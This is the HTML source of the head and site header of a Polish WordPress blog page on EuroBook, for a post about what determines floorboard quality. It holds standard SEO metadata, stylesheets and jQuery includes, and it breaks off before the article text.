

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/
body_size: 141826
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<title>Deska podłogowa - co decyduje o jej jakości ? - EuroBook</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deska podłogowa - co decyduje o jej jakości ? - EuroBook" />
<meta property="og:description" content="Każda deska podłogowa jest gwarancją jakości, wytrzymałości i jakości, a dzięki przemysłowi stolarskiemu, deska podłogowa..." />
<meta property="og:url" content="https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/" />
<meta property="og:site_name" content="EuroBook" />
<meta property="article:section" content="Wiadomości" />
<meta property="og:image" content="https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg" />
<meta property="og:image:secure_url" content="https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="jakosc deski podlogowej" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-13T08:12:04+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deska podłogowa - co decyduje o jej jakości ? - EuroBook" />
<meta name="twitter:description" content="Każda deska podłogowa jest gwarancją jakości, wytrzymałości i jakości, a dzięki przemysłowi stolarskiemu, deska podłogowa..." />
<meta name="twitter:image" content="https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="redakcja" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://eurobook.pl/#organization","name":"EuroBook","url":"https://eurobook.pl","logo":{"@type":"ImageObject","@id":"https://eurobook.pl/#logo","url":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","contentUrl":"https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png","caption":"EuroBook","inLanguage":"pl-PL","width":"718","height":"96"}},{"@type":"WebSite","@id":"https://eurobook.pl/#website","url":"https://eurobook.pl","name":"EuroBook","publisher":{"@id":"https://eurobook.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg","url":"https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg","width":"1280","height":"853","caption":"jakosc deski podlogowej","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/#webpage","url":"https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/","name":"Deska pod\u0142ogowa - co decyduje o jej jako\u015bci ? - EuroBook","datePublished":"2022-12-13T08:12:04+01:00","dateModified":"2022-12-13T08:12:04+01:00","isPartOf":{"@id":"https://eurobook.pl/#website"},"primaryImageOfPage":{"@id":"https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://eurobook.pl/author/redakcja/","name":"redakcja","url":"https://eurobook.pl/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6cc0453bf6d38872629ba70640190278ad3f3d5627877201b222df32a8469b13?s=96&amp;d=mm&amp;r=g","caption":"redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://eurobook.pl/#organization"}},{"@type":"BlogPosting","headline":"Deska pod\u0142ogowa - co decyduje o jej jako\u015bci ? - EuroBook","datePublished":"2022-12-13T08:12:04+01:00","dateModified":"2022-12-13T08:12:04+01:00","author":{"@id":"https://eurobook.pl/author/redakcja/","name":"redakcja"},"publisher":{"@id":"https://eurobook.pl/#organization"},"description":"Ka\u017cda deska pod\u0142ogowa jest gwarancj\u0105 jako\u015bci, wytrzyma\u0142o\u015bci i jako\u015bci, a dzi\u0119ki przemys\u0142owi stolarskiemu, deska pod\u0142ogowa potrafi by\u0107 te\u017c bardzo okaza\u0142ym pod\u0142o\u017cem do praktycznie ka\u017cdego typu pomieszcze\u0144 naszego domu. Jak wi\u0119c rozpozna\u0107 odpowiedni\u0105 desk\u0119?","name":"Deska pod\u0142ogowa - co decyduje o jej jako\u015bci ? - EuroBook","@id":"https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/#richSnippet","isPartOf":{"@id":"https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/#webpage"},"image":{"@id":"https://eurobook.pl/wp-content/uploads/2022/12/deska-podlogowa-co-decyduje-o-jej-jakosci.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z wpisami" href="https://eurobook.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Kanał z komentarzami" href="https://eurobook.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EuroBook &raquo; Deska podłogowa &#8211; co decyduje o jej jakości ? Kanał z komentarzami" href="https://eurobook.pl/deska-podlogowa-co-decyduje-o-jej-jakosci/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eurobook.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurobook.pl%2Fdeska-podlogowa-co-decyduje-o-jej-jakosci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eurobook.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feurobook.pl%2Fdeska-podlogowa-co-decyduje-o-jej-jakosci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://eurobook.pl/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://eurobook.pl/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald:300,400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://eurobook.pl/wp-content/themes/covernews/style.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hardnews-css' href='https://eurobook.pl/wp-content/themes/hardnews/style.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://eurobook.pl/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurobook.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://eurobook.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eurobook.pl/wp-json/wp/v2/posts/631" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eurobook.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://eurobook.pl/?p=631' />
<link rel="preload" href="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg" as="image"><link rel="pingback" href="https://eurobook.pl/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-631 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews wp-child-theme-hardnews everest-forms-no-js default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
    <div class="top-masthead">

        <div class="container">
            <div class="row">
                                    <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                    <span class="topbar-date">
                                       23 stycznia 2026                                    </span>

                        
                                            </div>
                                                    <div class="col-xs-12 col-sm-12 col-md-4 pull-right">
                        <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-288"><a href="https://instagram.com/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="https://linkedin.com/"><span class="screen-reader-text">Linkedin</span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://youtube.com/"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                    </div>
                            </div>
        </div>
    </div> <!--    Topbar Ends-->
<header id="masthead" class="site-header">
        <div class="masthead-banner data-bg" data-background="https://eurobook.pl/wp-content/uploads/2020/05/cropped-pexels-photo-596815-1-1-2.jpeg">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="site-branding">
                        <a href="https://eurobook.pl/" class="custom-logo-link" rel="home"><img width="718" height="96" src="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png" class="custom-logo" alt="EuroBook" decoding="async" fetchpriority="high" srcset="https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01.png 718w, https://eurobook.pl/wp-content/uploads/2020/05/eurobook-logo-01-300x40.png 300w" sizes="(max-width: 718px) 100vw, 718px" loading="lazy" /></a>                            <p class="site-title font-family-1">
                                <a href="https://eurobook.pl/"
                                   rel="home">EuroBook</a>
                            </p>
                        
                                                    <p class="site-description">Wszystko o biznesie</p>
                                            </div>
                </div>
                <div class="col-md-12">
                            <div class="banner-promotions-wrapper">
                            <div class="promotion-section">
                    <a href="" target="_blank">
                                            </a>
                </div>
            
        </div>
        <!-- Trending line END -->
                <div class="banner-promotions-wrapper">
